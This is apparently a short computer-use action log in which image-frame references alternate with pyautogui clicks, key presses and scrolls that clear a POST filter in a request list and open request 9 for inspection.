
# Clear the POST filter to list all requests, then inspect request 9
pyautogui.click(805, 106)
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')

pyautogui.press('Return')
pyautogui.scroll(-1, 758, 242)
pyautogui.scroll(-1, 758, 242)
pyautogui.scroll(10, 758, 244)

pyautogui.click(827, 106)

pyautogui.click(247, 230)

pyautogui.click(904, 107)
pyautogui.click(484, 33)
